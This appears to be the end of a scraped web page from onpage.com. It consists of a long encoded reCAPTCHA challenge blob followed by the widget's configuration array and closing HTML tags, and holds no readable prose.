SWxDDscOzwqFeD8KxwqloS8O4bQPCsXPCoUXClAzCrT3CsQI4QcOfcsK7w75cL09iQMK7wrbClQ8OW8Kbw4lBL8KUD8O/wr4uwrsjwowgw63Ct07DocOTYcKXDsOYAiHCsMKFwopdRkrDuGogw6NQw5bDsF83w641b3hBKW3CsTIZJ8KMK8O6w4J6SsODw53DhcOew5ULG1XClcKaw6zCjsKvc8KXWBVKOzA4wowlwqQkw6Fhw6/CgSHDs8K5w4sAwoBVAsOVOiPCsW1SwrXCosO3wrnClWrCv3QfVsKZJsKaOMOBWcKaDWHDmgslGxMtZ0zCixIcwqLCt8O2X8Kbw7sKasOqA8KLJsKDWHpGYRwYFCzDrmE9woh5w7zDom10ccK2w7bDu8OIRcK8w7lnPmUEHMOKwpfDhjTDuT/ChMO1RU5PwqUbwrlnccOvdzHCisKPw4HCnCjCsldHw4zClGXClTnCgzFKwrHDvcOMw7wBwrMpfcKXEEbCi8KDOsOjwo7CtBE4wqrCvcKUMRNBacORCzs2RsOMOE7DgcKpwobDqWFpaAxfw4bCqMO/w6ZWwpLDu1LCrghgw4TCoQ5Vwr0JUAgkYF/DkMKiw5DCs8KVw7MOGn/DrXsNwpxJA8OWZcKFwpjDjToLcWfCsELDuioyw6szw4vDjglAdWtRPcKww75hw6Alwqoow4DCoDbCmSjDm8OJwp/[base64]/DncKdacKTc8K2w7E3RcOmfcKsclXDhSdBCsKWwpDCkHAZw4rDvMKJKMK2VcKELnBTw7Rew4hbw7ItJQMGW07CmQzCsMOBEWk1w4nCqcKqwozDhhJyw6BzwpXDiDTDqCUowqXCjcOCLsOFJsKyw7xEMMKqwp81wp/CrsKkSjYCZ8OWCsKlw4HDoUMlw4kdwqrCrknDpG5ycsKLwqE5w4UOJlrDpMOMe2jDkHRaSsK5MkfCuUzCrUTChClIAsOfdcKjw5DCpcOnw5vDm8OzX8K7w47CunvDvV/[base64]/CscKKJlTDnMOhwqnDm8O4w7ctw6VRdMKZw4nDh8KFwpfChW/CocKufwluQWjDhMK5wrw/WCEXwqTDmUp2W8KMwrcgWMK2bGnCuWDCkWfDtHc6MSvDmcOQwrZhPcOcNm3CkcO4KC5jwozDicObwpzDvGfCmFYNw5wATcKRAsOWdScYwqzCrSPDosKGI37CrDB+w7TDvMO9wogqCcK/[base64]/Dh8Kmwq7CpMKHw4bCuCh1UA0UIgd+QBJlw5jCr8KHKsODShvComTDkcO6wr7DvgPDn8Ovwo92CDrDhhJfwrZ8JcOkw4sLwrF7EW7DrsOXIsOvwr9rQTIRw5TChsOMHCrCgMO/w5fDu3rDnsKkCEcfwp5Iw6c4McORw7doF2zCqT4jw6w/WcKnXnjCoxXCkhvCt0laOsK4HMKdUcOIecOce8OgwpBRGUgrCGPCnMOYXhjDhsKkw6LDuBbCo8Okw5h9RyPDgW/CoXNxwoE9WMK8QMO0w6JrUUgZS8OCwqJ1IcKwaS3CmxnDpBcIHy4ySsK4wqZYX8KOwrUNwpttw6bCgH9cwqx9XhXDoMOFUMOqXwjCuz8WDnLDtTDCpMOMUsKKKiA5Fn3Do8Ocw5DDnx/CvBAJwojChTLCqsKNw6DDn8OINsO/wpvDisOgX1EHHcKvwoHDiW18w53Dmm/DlcKCK1jDkHNDYWI3w6DCvlXCiMKawpHDlHl6wqokw5RvwpQ8aFjDoiLDqcKpw6zDk8KEa8K/Rk5cRTXDrMKfMSTDpREnw53Cq3xqw6krP3B3XXtew6XDucKvJSR7wpzChE0Zwo0NwoPDk8OufybCjMK4wp3Cnn3CjBBYw4nCsMKCCsKCwqTDicOVw4kBwodeNsOkDMKAIMKUwrPCnMKow6bCmUjCvGzDk8O1QMKyw6vCqcKaY8O9wqEkWTvCmQ/DglZUwrnCiCh9wpPDs8OKK8OcYsOoNz/DqFPCkcOjJMOjwox/w7fClMKbwpXDiRo2BsKRM1zCj1bCjl7ChWzCvl0nwrUzIcKvw7XDg8Kyw7l4SG/DpGN8CwXDkMOoIsKkXhcew5Qsf8OIbsOrwrrCg8O3BQnCn8O8wrrDkytwwp/CusODFsOyW8OCAmPCl8OzdcO4LwoAwrgTwrXCicO9MMOOJMOgwpLCoD7DmloFw7zDuSnDtCdBwrnCqhESw5Z2RUU/w7QCw6l1B0HDlzXDqcK5wqjCmE7CsMK4G8O1GmpFJMKUM8Owwo7DqlrCp8OCOcKOEQXChsKnwq3DjcKzKj3ClsO8ZMKxwrlHw6zDncOHwobCrcOkCCzCpHvCscKzwrYxwoHCqsKzGAwMElFUwrLCr2J/Kn7DmXM0wozDp8KNwqgAC8O1wpx9wogBwrIhZxbCssKCwrZuV8KLwpYsWcK/wp1gwpTCqBtlO8OawprCicOPwoACwrLDoRPDsXcfEAM5W03Dl8Klw48dfUMAw7/DscKYw7bCu3rCh8O6fTc+wrbDhUwvGcOvw6nDusOBK8OILMOrwr3DlG91NnHDqTjDo8OQwpfDkkfCsMOrIX/CvMKEw5MMdVzCv07DoyPDlCnCmS8Gw7PDvThBSjkxFcKUchxCQCbCr8KdHncJQ8OiGcOtwqY6w4RkesKqYnlkwpHCn8KvYB7DlMKaNsKrw5pQwr4QZSNGw5XCtyjDuV9Mw4dEw7QTA8O/wpVsSSvCksK7PlE+w7bDtcKaw5/DoMODwq3DuH/Dhw3Dun/DhHPCiMKWUmzCoVMDW8KCw7Bawq3DiR/[base64]/[base64]/wpPDjx8HQ8O/O0AzK8KxW8OTHQzDiMOKC8Oqwq7CicKsGT4QwqJGNz9Iw5Rjw5XCssOKw6LDrC/DmcK0w7ZQE8OfT03Cr8Okcj1Vw6PCmhzChsKxOcKPdH9vIwfDh8Ovw7jDtVDCiSXDkcKZwpYZFcOswrnDpmXCkCkQw4RsF8Oqw4/CuMKxw6bDusOgeBfCocOCGzXCgxddF8Kiw6EtDhhbLiEKw4ZMwqINaX8cwoHDtMOlbknCuyAtTsOObADDp8KseMOCwqcPAl3DlcKVe3bCp8KELX1PQcKaPMKMEsKWw7/ChsODwohBfsO5XMKXw44/aFTDhcKqLETCiyQVwr5rw5MZJiHCpx5ZwocfNwTCtxvDnsObwo1LwrtfWMKhIsKvfcOVNsO3w5LDo8OPw5vCn1JEw4IkdABWby1BH8KuUcOaCsK9CMKNWwMBwqM+wrLClMKcTMO/XcKUw4BMDsOgwpMPw73DiMO8woZcw4oDwojDpEZjQyHCk8ONfsKTwr3DmMK/LMKnZMOpI0jDocKZw57CojlwwobDgsKJFcOpwooVPMOpw7nCgg5iYUENwqYRd0DDogh5w7zCk8O/wpUjwr3Ci8OFw4zCs8OBN2bCgjTCqz/[base64]/Dp8OJwoPDg8OvNnIBfnQbCcKbw4p9w41NwqrDlMOQw4TDr2Faw5JnwrbDlMOdwo/CoMKzPzUdwpgLMzQhwq7DqTZFwpxLwoXDgcOuwqVjNmYUTcOhw7Vgw4IWSCp4VMOFw5Y5Z096RwjChyjDqz8cw7bCpmnDpMOHC01GQ8K2wq3DvCHCm115ORrDocO/wpgnwrxUG8Kzw5XDjMKBwonDq8OewqrCkcKgIMO/wobCmyXCh8KWwrwMdcKFCE4wwojDicOww4nCoj/Dm29+w5vDoE05wqBCw7jCs8OuMUvCtMOZw5hywr/CtXMbfxPCkXHDlcKlw7bCu8KXPcKYw4NsNsOsw6/ChcOyYxnDpnTCqyh6w4TDnkjCmMKwGytvH1nDi8O+GcKmYCjCkSrCusOBwoIPwqnCg1HDvExJw4LCuEfDpDbDhcOLYcK1wo/DkHtSJSvDrncZUsONOcKXCH8HXm/DgkdAMn7CoGQTwr4vwqXCkcOYUcO/wp/Cg8OuwrTCvXdANcKySm/[base64]/woLCoMOpX8OJw53DnmFlw7jDlFHDvcKFJsKpP8KSw4w5NsKyLMKyw58WTcOgw5LDv8KFf2QrwqtOVMO2w5Fiw5t1w6/[base64]/ClD/DocO+w71owpzDrcOXw4PDpcOIw7ZDTncOAsKwZiYMw4rDgcOTasOlecKOFsKUwrDCgCYMfsOoN8Ksw7Y7w7rDjm3CtSrDl8O9w43CpjEDIMKjHhxTDgLCicOTwogLw5fDiMKcIE/[base64]/EcKUIsOTw6ccUcKGw4IZUsKzwqfDlxXCv8KYN3rCusKwUsOQIcOBw4zDlsOQagXDg8Opw4fDtcOWWcKUwpDDicOPw79MwpQdLRsRw4ZDbWIxUnzDhlTDqsONN8KcVMOjw5MmJMOmG8KRw54RwqTCnMKnwqnDjgzDqsO+d8KrZhNHZwDDmsORFMOKw6/DtcKhwoxqw57DoQ00KmfCtwogYnQPMlcww7wbMcO+wrFKKxjCqD3DusOAwrV9woRpNMKnZEzCqSsEfsKsUBxDw5rChcOlRcK2V1x0w6h4IlHClMO1SF/DvHB0w6/ClcOew4l5w63DgsKaD8OgUETCumPCnsKUwqjDrmASw5/DjsOpwqTCkTB5wrcJw7I7BMOjHcK2w5bCo2Fxw7duwq/Du3h2wp/Dm8KABHPDm8OKfMOxBVwKfEbCkS44woHDscO/X8OuwqjCjsOiFwEGw65uwr4UeMOWOMKrGGo5IMKbfkQ+w4MnAsO7wobCvQIWcMKgb8OMbMKww6EHwqEGwqvCm8Orw5jCv3ZSbk/DrMKEw6d2wqYoQwPCjz/Dr8OKGx3DvsKawp/CucKJw7DDoTUwXmpAw65awrPCisKGwoUQEMO2wo7DmBpywoDCm13DrTrDl8KFw64uwqwHcGp1w7VMG8KOwrwaYWHDs03Cpmtww65CwopWSm/[base64]/CrkYNw43CkSbCu1QQw6QBFsOIMCHCmMK9w4PDtcOKOMKwXsKoP3scw5B8wpwlBcOgw5PDr1TCv3tjLMONOcKhwpfDq8OzwpTCt8K/wobCrMKMKcOvOBF2GcKyKTTDkcKTw48mXxwqFk3DuMK+w6fDnRNNwqsew6AOPSrCpcOWwo/[base64]/DqD5qTSHCoAc/[base64]/[base64]/WnzDk8OCLxrDrcOVEAbCkgouwqTCg3nDnlFKwrxuRMK9dltDwoHDmcKHw6zDuMOJw47Doz0RFMKowoHCpMODO2FSw6PDhX9lw7zDnnBuw5fDqsObEWTCnW/Cl8KcDEZuw63CuMOtw7xxwqbCncOOwoRIw5/CuMKiAk1xVARgCMKkw77Dp2MQw6kOGQvCtsO7fsObPsObXSFLwrvDkwdGwonDkhHDtcO3wq48QMOuwopBScKAP8Kfw60Bw6PDtsKrWUrDlcKNw4nCjcO8wrHCv8KFfQQYw7A5YHXDrcOpwqLCp8Orw5DCqcO8wonClw/Dil5twpTDhsKsAS1pdyTDuT5pwrrCmcKMwprDsknClsKdw7VCwpTCoMKWw5h0WMOFwqfCpCPCjBPDiUVaRhvCsksbXy0BwrdSKsKyVS0AYCfDvcOtw7hpw4J0w5fDjwbDpSLDjsKowqDCv8KZw54sAsOcc8Orb2JqFcK0w4nCqztGH3/Dv8K9R3jCh8KDw7Yuw7LDrDPCtG/Cmn7Cjk/[base64]/[base64]/ChkjDr1rDvsO/wpLCkAvDszfCm8OLUcKUPcKTwqTCqcO4HcKuZcOSw7XCsTfDhW3DgUUqw6jCvMOpNRZQw7HDlQZwwrwIw4VHw7ouC31swpkKw600VX91Z1HDo2rDhMOKLAN0wrknZQ3CoFYSRcOhN8OFw7XCgAbDo8KxwrHCo8KnJsO/QzvCgSE/[base64]/[base64]/Dl8OiBsO4wrTCiDUpw7Z+VEUuC1rDhsOJY8Kiw60Cw4/CsQjDh3jDlEdNIcOYRHc7a1BidcKGK8Ogw5vCpyvCn8OVwpRAwpTDrynDkcOVacOIAMOPLlppWF0vw4cfbXrClcKRU1E8w5LDjnNBRcOARk/DkEzCsGgvecOiNSzDkMOiw4TCn1MNwpfDqTJeBcOKNAArRlLChMKswqFURDLDisOww6jCmsK4wqUuworDocOvw6/[base64]/CqB1UdBnDi8OKwrfCp2HDnVQ4w5BuOGzCgsOhwos9WsODdsK5GkFsw73DgEY1w59QOFXDmcOaDEp6wq0Tw6TCv8OAw64xwp/[base64]/Di8KWB8KRRMKywqDDvcKhSwJEwrceQ8KDasOEwrHDinXCtcK6wobCuBZMUMOMPEbCmQALw550XFlowp/Cln9Cw7fCg8Ocw48Ub8K/wq3Do8K3BcKPwrjDj8OGw6fCpTbDqXpGVxfDn8K8ElR0wo7DiMK/woptw6zDvsOPwqzCrmhATUMMwqkUw4DCnBEIw5Uiwo0iw6zDk8O6cMKtXsOEwozCnsK2woHCk3xNw5DCoMOxWhgGBMOYFTLDm2rCgDrChcORcsK1w7jCnsKgWw3DucKhw4kiCcKtw6HDql3CjMKKPUzDv0rCvFrCq1LDkMOdw4Zbw6jCrC/[base64]/[base64]/dMKBwr5Bw4Y6BsO+RCoqO3zClSrDmsOcwpLDjUZxw5bCnnzDm8KVKErDk8O0NsOcw6UZG2fCoHYURnDDiMKJacOxwqMiwo18CjM+w7/CpsKFQMKlwrlZw4/CiMKpUcOseH82wpQORcKlwozCgTrCgsOjV8OIfWbDmyhsNsOowpwBwrnDt8O7M3JkFWJjwpB5wqswO8KFw501wqfDoW17wpnCsn9kwrfCgC9GZ8OHw7bChcKLw5DCpyYMXhDCgcOrXi1kIsK5JnvClnXCocK/d3rCsQxFJFnDmyHClcOZwp3DsMOCMkvCpicNw5LCog4wwpfClMK7woZmwqTDhg9YBxXDr8OYw4hFEMKFwobChE/[base64]/[base64]/[base64]/[base64]/cMKGZ29JEsK/dMOmwoYjLFQ2cMO4YHTCoj7DmcOZw7PCh8OJJ8OBw4NTwqTDvMK/Q3zDrMK0LcK6Rxpyf8OHJFfCvDAuw7/DjS7DtEzDqxPDoCvCrVM6w7rCvwzCkMO/ZiURMcOIwpBNw4Qywp/[base64]/Dm3Bhw4JUwqnCuXPCssKnR8KkwqHDlitAwpPDv158Z8KVclkhwqlXw4FWwoBfwr9iSsOvJ8OZdcO3fsK8EsOcwrbDrWvCpQvCkcKHwr/Dt8OVTU/DoisvwrbCqMOVwrHCqsKlHDRowoZ7wpXDhC0pO8Oiw67CsD0twoJ6w688ZMOKwoXDkDsPUnQcAMKgJsK7wrFjNMKnekjDjMOXIMOVMsKUw6syccO1PMKvw69hcDHCgw/DnhtBw6tsRlXDpMOmRMKSwoA7f8OHV8KkGFjCq8O3ZsKiw5HCocKlFm9PwrlXwpbCtUdRwrPCuTp9wpXCj8KLA2Z3Bj4HE8OQEWTCqihkWCNRFybDmHHCtMOzF2Qmw51yQsOBOcKKcsOnwpUywqDDpV97EwXCuBNmUid7w51VanfCr8OXMn/[base64]/w7R+JgkewqxVwrZBZE/DtMOaNMKJbsOYIMKLScKDeEPDvG4ew7hIYyPDgMOjJUMaV8KOXjHCq8OSSsONwrPCvsO/SBLDrsKuARHCm8Kmw63CjMOuwok1bcKHwrc2JA3Dn3TCiWHCisOYRMKuD8OMeg5/wprDlEldwpXCsgh1dsOEwogcN3luwqjDscO9R8KaCAlOW2vDjsKqw7w9w5vChkbDkl/CvifDkXg0wozDlMOow7oKEMKxw7rDg8KQwrorXcKrw5bCg8KEdcKROcOFw59XOgBGwojDqVnDlMOsVcOUw4AMwrRgHsO/[base64]/w5TCkcKwf8OZdT8DcMK0ZsOwwqLCrjgfaj5iw5R9wrjCt8K2wpl4UcOsIsO1w5Ruw5DCsMOawrR+SsOzI8OkJ23Dv8O2w5Aswq12CkIga8Kvw7sSw6QHwqFUacKpwp8JwrNlO8OnfcO2w6EGwqXCr1/ClsKyw5PDssKxChQbacOoUDnCrsKWwqNuwr7Ck8OuF8K1wrDCu8OowqNjbsOUw488axbDuxA+WsKTw4jDi8Orw7grd2PDrGHDscO8R1zDqW51AMKtCHjCkMKFcMO0J8OZwpAYMcOTw5fChcOQwr/DrnVYIlLCsiAfw78wwodcEcOnwpjDssKTwrkmw5LChXoww4DCosO4wrzDsDNWwoIEw4cOAsKtw63DojjCgX7DmMOxccK/wp/Dq8KlUcOXwpXCrcOCw4ciw49HdXbDkcKITT5aw5/[base64]/DqsOYV8KIwpfDmcKDIcOBwo40w5/[base64]/[base64]/[base64]/[base64]/wqIwDsOrVsKew4TDrcKWdsKuw7QFw7zDt8KBJxQvE8KxNiTCu8OrwoR4w5BVwr8mwpzDmMKpU8Kpw5bCs8KLwpAgczvDiMKNw5XDtsKNGjRAw7XDr8K4S0TCrMO/wrXDjsOpw6vCo8Kqw4IXw6bCjMKNZcOafsOdGhbDrmvCjMKDbi/[base64]/DtQbCo8KZw71LChLDgQ3CuwUtwppTwqptw5NMM0lywptuacO3wo1Ow7RxHkfCisOqw5rDrcOGwo9HTwPDnhAWG8OLRMOzw7cgwrfCq8OCOsOew5TDsyLDsQjCqhbCuk3DqMKhKmDDnzpjPSvDnMOaw73DpsKFwr/Dg8O4wpjDhURBPR8Sw5bDuSpGcVgkfnMxVMO1wqzCqx1Xw6nDryk0wpFJc8OOLsKxwprDpsOJcjbCusKeCFwZwqTDrsOIXn0tw6F5f8OWwonDtMO1wpNow4g/w6vCmMKNFsOIO2ZIGcOtwpYxwoLCj8OidMO5wrHDl3zDiMK+EcKpFMK/wqxow5vDtGsmw6rCgcKRw7LDrlHDtcOhRsKlXXdKJG5JRx4+wpZUIsOQKMOOw5HCjsO5w4HDnWnDsMKABEXCinzCgsKfwq1iM2QCwqNjwoNaw5vCssKKw6XDucK2IMOTUlhHw4EKwp59wqY/w4nDj8OzeRrCmsK3QF7DkmvCtinCgsOZw6fCg8KcV8OzSMKFwpgVB8KXEcKkw4gFRlTDlWrDp8Onw5vDqEg8AsO0wptDUSMjZDwyw6rCplfCvj50MFrCt3HCgcKrw43DhcOjw7TCikxAwqjDm1nDnsOGw5/DkXtdwqhFLMOSwpXCqEYyw4DDtcKFw50vwpLDoHjDlGLDtm7CksOgwo/[base64]/DoX9rwqnCk0l/[base64]/DrMO3DW7Ch8Obw6hRG2Bjw75Pw5XCq8Oww7YpKcOgwpjDg2LDtgVtHcOAwo5OEMKmb27DgMKlwq5zwr/[base64]/wrTDskfCpVFywpLCjcO3GMOgJMOWw5XDisOTY1Voax/DtsORRAXDpcKCBsKnWsKaUTrDuFBkw5LDkS/ChgfDvzsawr7DoMKawpDDjl9VRcOXwqwhLgQ3woVRwr4PAMOmw7Uiwo0TDCtywpNLSsKdw4DDkcORw5dxG8OMw5DCkcKDwo4/TDPCqcK9FsKTUgnCnCddwprCqCTCl1cEwrHClMKYD8KUPQfCn8KhwqEeKsKPw4XDjjNgwocQOMOVYsODw73Cn8O+CsKFw5R0V8OGJ8OfJTFQwrbDmVbDjgTDsWjDmCbDrn0/WFpdWmNtw7nDqcKPwrEgdsK6VsOWw6DDm2/DosKRwocsQsK5WA4gw4wvw61bPcOYYHAcw4c/ScKRQcOHD1rCnmAjXsKrAzvDsD96esOGesOsw41/[base64]/ClHvDkcKMw4HCu8ORQMKabcOXw73CmcKGZsKBN8KjwpDDjGPCu3/ClhEJLQ3CusOvwpXDkyrCq8OuwoJAw7PCskwHwoTDtQg4TcKgfnzDrkrDugvDrxLCjsKPw6Y5X8KLY8O1N8KrbcO/[base64]/Dp8K4bgN1w47CgsKYw7QfUcOJQT02w6wcRnDDpMOdw4hufMOleyRTw5vCgkB4WEtUA8O1wpDCvl9cw40Cf8K/CsOhwp3Dj2HCpCDChsODEMO2dhvCksKYwpHDvXAiwoxvw6s/ecKwwpxjdhvCnBUqcjIRSMOewqTDti96bgczwrbCtsOTDsO2wrbCvnfDn2LDt8OvwoAAGjNVw7V7NsKKO8KBw6PDqGIcR8KewqVSYcOswqfDuh/[base64]/Dp8OiQUFxVMK5EsKHwp/[base64]/BVZbI8KKQMOrEnjCn1PDlMKKw4AhDR3CvDVbw5VHN8ObK0dvwqPDssO+C8K1w6fCpy9FF8KxV3cfKMK+XDjDsMKWaXrDtMKuwqVFccKcw6bDtcOqAWlUazHDow0sYsKebD/CicOXwrPDl8OFFMKtw6RIb8KTScKIVmMkCTDDqQ54w4k2w5jDo8OLCsODR8OIX2BeeRnCtwI9wqnCq0PDqSNffX81wpRVXMK8w4N/[base64]/DmcK+BcKdS2jCnsKSw4bCrcOiO8OTwr0XQRQTwpbDgsOHeX3CmcO/w6LCocOZwrQxM8KhSEVyJWwwLsOmb8KLT8O1WiTChSnDo8Ouw41cR2PDq8Oiw5LCvRplU8KHwpNMw7dHw5E3wrfCjV0iTTXDvGHDgcOjX8OFwql2wqLDpsOVwo7Ds8OwAHFIS2zCjXo+wovCoQEpPcK/OcKsw7TDv8ORw6jDhMKDwpMBfsOJwpbCi8KIUMKRw5MfasKTw6TCqMOQfsK+PCrCiTDDpsOsw6hAXmUAVsKXwpjCncK8wql1w5Rpw7kMwphcwoIww68KGsKeIwk/wrfCpMO4wpXDpMKxZQcvwrHCuMOLw7dlCiHCkMOtw64meMKfKQEWCsKhIipOw6x6d8OSMy4WU8K8woNyH8KdaTbDrFg0w60gwp/DvsOZw7zCt2nClcK7BsK6wrHCt8KIYw3DnMKSwpzCiTfCm1c5w6jDpS8Aw5NITjzCt8K5w4bDmmfCrjbClMKuwocbw4Epw6sawqxewrjDgD4aI8OKSsOFw6fCuitdw49TwrcvA8OJwrXCuDLCtMKBOMO/c8KGwofDnArDpVdNw4/Cv8OMw7Jcwq98w6bChMOrQjjDknN3F3LCjhXCtlPCsw1FfTnCusKldwlwwrLDmkXCv8OeWMKTPGsoZMKaQ8OJw7DCvmrDlsKFNMOvwqDDusK1w5IbImLCscO0w7kVw43CmsOSP8KfLsOJwoPDu8KvwooIb8KzUcOAc8KZwrkAw6YhGWxzBh/[base64]/ChsOYwr1Lwqlbw73Ct8OQw78pN8O7w7oaPR3DhMKvw7QdwoU7NcOsw5VZKsKdwrTCqljDoVzCg8OQwpVjUU0Iw55QU8KcTXElwrEpFsKwwqLCkj9HN8K2GMK/I8KgScOWKBLCjWrDpcKGJ8K4Ml01woJbDX7Dq8Kiw6BtcMK+EsO8wo7DgD7DuBfDvFsfAMKeH8OTwrPDjn3DhAY0aDfDlRM7w7tuw6hhw6jCpVPDmcOAcwfDmMOMwrZwHsKpw7fCoGbCu8KLwoILw5EDYMKhO8OEDsK+YcK/DcO/b23Cr0TCh8O3w4/Dpj3CpxsBw4cFF0bDtsKiw6DDjsKjMG3DrULDoMK0wr3CnnltVMOvwohtw4HCgjvDlsKOw7oSwpM9KG/Cpzt/dHnCmcKibMOECcKdwpPDkTEmJMOVwogvw4bDp3EhXsOkwrE8wq/DpMK8w7B+w5kWJjxEw4cvKwPCiMKgwoM/[base64]/[base64]/[base64]/fWIRwqgrK8ObL8O/[base64]/Cp0VyHnrDtcOcdB8Swpt5wrdSPmfDiA/DgsOKw6YEw5zCnERiw6p1wollNSTCo8K+wqdbwrcOwrIJw6Jpw5c9w6g0Mlwzwp3CvF7Dv8KTwofDsGkZMMK1wpDDp8K6MU4GEG/CuMK3PHTDpMOxM8OYwpTCiycnPcKfwrAIEMOGw6YCVsOJAcOGADJNw7bDlMOSwqXDlmBrwoQGwo/[base64]/DknwEZybDlcKww5d3dcKeMCp1w7Iyw5cKwqfDuCEZG8O7w6fDqcKcwobDvMKeFsKzEcOHLcO2ScKEFsKhw7XCrMOoeMK+WnZPw47DsMOiE8OpRsKmYzvDvz3Ch8OKwqzCkcOFHCRow6zDk8Ojw7p/w7PCrcK9wqjDlcK5f3HClXjDt0jDuX3DsMKOP3HCj0YjYcKHw48HMsOUX8OEw5UGw4TDsl3DkUYIw6nCgMO4wpEIXMKUOjcQLcOpGFzDohnDgcOFcyIOZsKIQTcYwoFCYmzDgHATMC/CksOxwqgiYWzCoFjCqU7DoyQTw7RSwp3DtMKIwpvCrsK3w5DColDDhcOwXhPCv8OcfsKbw5J/[base64]/w4jDpsKwwqVmN0E3wo/DvsOEalN+cjnDkiQvY8KbU8KedgAOwrvDg17DicKubcK2QcK9HMO/csK+EcK4wpUGwppLGj7Dv1gqEGLCkXbDgiVSw5ISMHYxRDgHBlfCscKMc8OnBcKHw4fDtCDCpwXDjsOvwq/DvF9aw6TCkMOjw5MgJMKPa8OlwpbChzLCrCzDoz8QVMO1bkzCuz1wAcOtw6gdw7FQZMK0ZW09w5fCmyA1YRtAw7jDiMKfeCrCi8OTwp/[base64]/CrVopSMOGcsO8wpBBIBAuwppGbyfDnnLDs8OPw7nCksOPwpAXw5Jyw6oAKsOcwqsowqjDqcKEw50Aw6zClsKgRMOfX8O/AsOMFhckwpQ3w4N8McO1woAkUCfDnsKnGMK2Ww7CocOEwq/ClTvDt8KWwqUVwqo7w4EYw4jDpnYwGsKpLGJsA8KuwqBrJhwfwp3CgUzDlT8UwqHCh1XDoA/CvkFKw6wbw7zDvH9NJ2PDkGXCssK2w6o/wqNhHcK+w6jDpifDpMOywoBBworDrMOmw63ChyvDs8Kvw7QRS8OtSS7CicORw5tbdH9/[base64]/CjVTDhsKlw4rCnT1tfMKcA8KBNgnDm8OiLSXDu8OnYnfDi8K9dGbCjMKkHQvDqCfCiAfDozvDt3LCqBECwqXClcKlW8Oiw5gTwps+woDDpsK2SkhxIXBAwpXDpcOdw6VZwoDDomnCgRwuXk/ChMKFbijDusKRNW/Du8KAWQ/[base64]/w7IJd8KjBnfDqGzCmMKowpbDgcK+wr1sIcKtScO6wpHDlMKbw5VCw47DqFLCicKywqcgbglSMDYiwpXDu8KpZcKdacKFBG/CsCrCiMOVw4Mtwr1bU8Oye0hqw6/Cs8O2WylfKjrCqcKRS0rDs3ESQcO2GMOZeQogwoXCksO3wrbDvzwdW8O+w6/CrcKSw748w79kw7h5wprDjcOWasOlOsOswqErwoEpMMKHKXcLw43CuydAwqTCqDA4woDDhEzCh3ITw6vDs8OSwoJQMTbDusOUwpFbN8OfQ8KLw48TM8KePVU/VG7DpMKfd8OOPMOQEzcEWsOtPsOHYE5HbyvDlMOrwod4H8OFHU48NDEowrnCocKwcV/CjHTDrhHDk3jCusKRwohtCMOEwp7CkS/Dh8OhV1XDjFEFS1ROScKsecK9RSHDqilCw5YdCi7Dh8Ovw5fCjMORLgAdwofDomtMawfDosK9w6HDrcKZwp3DncKPw4fCgsOLw4BmMHbCicKXaEsYIMK/w5Yiw6HChMOMwqPDuxXDksKiwqvDoMOcwrkuOcKwMSHCjMKvPMKnHsOBw5DCpkluwodbw4AhaMKZVBrDscOFwr/CjXnDh8KOwonCjsOMEggRw6/Dp8K2wq3DnX5Twrhda8K7w6MWP8O9wqRawpRgZV90fQPDkBt/Qn9Cw75Gwq/CpcOzwofDolZEwrsQw6MKFkB3wq7ClsOkBsOhYcKUKsKmeG9Fwq9Gw6bCg2nDtQvDrjcYIcOEwqh7K8Kewpl0w77CnknDgEVawqzDocOuw7jCtMO4N8O5wpLDhsK3wpxiQcKVKxJOw4rDisOMwrXCmigsCgk\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V4CJp6upEKBsWRdWsLqSbpgRImv5RBW3FkhInJBe4wM\\u003d\x22,1,0,null,1,1769104929755,0,0,[9,218,83,73,39],null,[169],\x22RC-BSal_6soTI5AoA\x22,null,null,null,null,null,\x220dAFcWeA7GhZvjATnNpid57feYUj_Z7fWMQJn3O0WQWoYs56TISYOyfyJAnJl3a0r1sxcpqDpvX3Sxb8pmSrZs-WZJECPRMYeB9g\x22,1769187729914]");
    </script></body></html>